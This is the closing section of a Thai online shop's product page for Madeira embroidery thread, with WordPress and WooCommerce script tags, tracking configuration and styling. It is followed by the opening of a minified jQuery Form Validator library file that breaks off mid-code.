u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"8af60c1ad8","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"e399ca63f4"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"8af60c1ad8","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"e399ca63f4"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"344cd484e5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7280,"title":"%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81%20Madeira%202500m.%20%E0%B8%AA%E0%B8%B5%201762%20%E2%80%93%20PinnShop","excerpt":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e22\u0e35\u0e48\u0e2b\u0e49\u0e2d Madeira \u0e08\u0e32\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e40\u0e22\u0e2d\u0e23\u0e21\u0e19\u0e35 \u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e2a\u0e39\u0e07 \u0e1b\u0e31\u0e01\u0e07\u0e48\u0e32\u0e22 \u0e07\u0e32\u0e19\u0e2a\u0e27\u0e22 \u0e40\u0e2a\u0e49\u0e19\u0e44\u0e2b\u0e21\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e40\u0e07\u0e32 \u0e44\u0e21\u0e48\u0e02\u0e32\u0e14\u0e07\u0e48\u0e32\u0e22","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2019\/04\/AT-MED-PL1762.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"344cd484e5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7280,"title":"%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81%20Madeira%202500m.%20%E0%B8%AA%E0%B8%B5%201762%20%E2%80%93%20PinnShop","excerpt":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e22\u0e35\u0e48\u0e2b\u0e49\u0e2d Madeira \u0e08\u0e32\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e40\u0e22\u0e2d\u0e23\u0e21\u0e19\u0e35 \u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e2a\u0e39\u0e07 \u0e1b\u0e31\u0e01\u0e07\u0e48\u0e32\u0e22 \u0e07\u0e32\u0e19\u0e2a\u0e27\u0e22 \u0e40\u0e2a\u0e49\u0e19\u0e44\u0e2b\u0e21\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e40\u0e07\u0e32 \u0e44\u0e21\u0e48\u0e02\u0e32\u0e14\u0e07\u0e48\u0e32\u0e22","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2019\/04\/AT-MED-PL1762.jpg"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/js/min/kt-modal-init.min.js?ver=2.0.27" id="kadence-modal-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"7280","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":690348,"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 Madeira 2500m. \u0e2a\u0e35 1935","categories":[{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e2a\u0e35\u0e25\u0e49\u0e27\u0e19 2500M"}],"price":12900},{"id":9949,"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 Madeira 2500m. \u0e2a\u0e35 1837","categories":[{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e2a\u0e35\u0e25\u0e49\u0e27\u0e19 2500M"}],"price":12900},{"id":690344,"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 Madeira 2500m. \u0e2a\u0e35 1901","categories":[{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e2a\u0e35\u0e25\u0e49\u0e27\u0e19 2500M"}],"price":12900},{"id":761040,"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 Madeira 2500m. \u0e2a\u0e35 1565","categories":[{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e2a\u0e35\u0e25\u0e49\u0e27\u0e19 2500M"}],"price":12900}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/js/kt_variation_swatches.js?ver=2.0.27" id="kadence_variation_swatches-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/splide.min.js?ver=2.0.27" id="kadence-update-splide-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/glightbox.min.js?ver=2.0.27" id="kadence-glightbox-js"></script>
<script id="kadence_product_gallery-js-extra">
var kadence_pg = {"plyr_js":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/js\/min\/plyr.js","plyr_css":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/css\/plyr.css","ajax_nonce":"d8f0cd2142","ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","lightbox":"1","lightbox_style":"kadence-dark"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kadence-product-gallery.js?ver=2.0.27" id="kadence_product_gallery-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 Madeira 2500m. \u0e2a\u0e35 1762",
    "content_ids": "[\"AT-MED-PL1762_7280\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"AT-MED-PL1762_7280\",\"quantity\":1}]",
    "content_category": "\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e2a\u0e35\u0e25\u0e49\u0e27\u0e19 2500M",
    "value": "129",
    "currency": "THB"
}, {
    "eventID": "434bcd31-b3f0-4dd2-888d-e312dade75e4"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "dde5e1b4-864f-4403-a84f-519d31f21c65"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3
body_size: 11829
content:
/** File generated by Grunt -- do not modify
 *  JQUERY-FORM-VALIDATOR
 *
 *  @version 2.3.79
 *  @website http://formvalidator.net/
 *  @author Victor Jonsson, http://victorjonsson.se
 *  @license MIT
 */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof module&&module.exports?module.exports=b(require("jquery")):b(a.jQuery)}(this,function(a){!function(a,b,c){function d(a,b){this.$form=a,this.$input=b,this.reset(),b.on("change paste",this.reset.bind(this))}var e=function(){return!1},f=null,g={numHalted:0,haltValidation:function(b){this.numHalted++,a.formUtils.haltValidation=!0,b.unbind("submit",e).bind("submit",e).find('*[type="submit"]').addClass("disabled").attr("disabled","disabled")},unHaltValidation:function(b){this.numHalted--,0===this.numHalted&&(a.formUtils.haltValidation=!1,b.unbind("submit",e).find('*[type="submit"]').removeClass("disabled").removeAttr("disabled","disabled"))}};d.prototype.reset=function(){this.haltedFormValidation=!1,this.hasRun=!1,this.isRunning=!1,this.result=c},d.prototype.run=function(a,b){return"keyup"===a?null:this.isRunning?(f=a,this.haltedFormValidation||(g.haltValidation(),this.haltedFormValidation=!0),null):this.hasRun?this.result:(f=a,g.haltValidation(this.$form),this.haltedFormValidation=!0,this.isRunning=!0,this.$input.attr("disabled","disabled").addClass("async-validation"),this.$form.addClass("async-validation"),b(function(a){this.done(a)}.bind(this)),null)},d.prototype.done=function(a){this.result=a,this.hasRun=!0,this.isRunning=!1,this.$input.removeAttr("disabled").removeClass("async-validation"),this.$form.removeClass("async-validation"),this.haltedFormValidation&&(g.unHaltValidation(this.$form),"submit"===f?this.$form.trigger("submit"):this.$input.trigger("validation.revalidate"))},d.loadInstance=function(a,b,c){var e,f=b.get(0);return f.asyncValidators||(f.asyncValidators={}),f.asyncValidators[a]?e=f.asyncValidators[a]:(e=new d(c,b),f.asyncValidators[a]=e),e},a.formUtils=a.extend(a.formUtils||{},{asyncValidation:function(a,b,c){return this.warn("Use of deprecated function $.formUtils.asyncValidation, use $.formUtils.addAsyncValidator() instead"),d.loadInstance(a,b,c)},addAsyncValidator:function(b){var c=a.extend({},b),e=c.validatorFunction;c.async=!0,c.validatorFunction=function(a,b,f,g,h,i){var j=d.loadInstance(this.name,b,h);return j.run(i,function(d){e.apply(c,[d,a,b,f,g,h,i])})},this.addValidator(c)}}),a(b).bind("validatorsLoaded formValidationSetup",function(b,c){c||(c=a("form")),c.find("[data-validation]").each(function(){var b=a(this);b.valAttr("async",!1),a.each(a.split(b.attr("data-validation")),function(c,d){var e=a.formUtils.validators["validate_"+d];e&&e.async&&b.valAttr("async","yes")})})})}(a,window),function(a,b){"use strict";function c(b){b&&"custom"===b.errorMessagePosition&&"function"==typeof b.errorMessageCustom&&(a.formUtils.warn("Use of deprecated function errorMessageCustom, use config.submitErrorMessageCallback instead"),b.submitErrorMessageCallback=function(a,c){b.errorMessageCustom(a,b.language.errorTitle,c,b)})}function d(b){if(b.errorMessagePosition&&"object"==typeof b.errorMessagePosition){a.formUtils.warn("Deprecated use of config parameter errorMessagePosition, use config.submitErrorMessageCallback instead");var c=b.errorMessagePosition;b.errorMessagePosition="top",b.submitErrorMessageCallback=function(){return c}}}function e(b){var 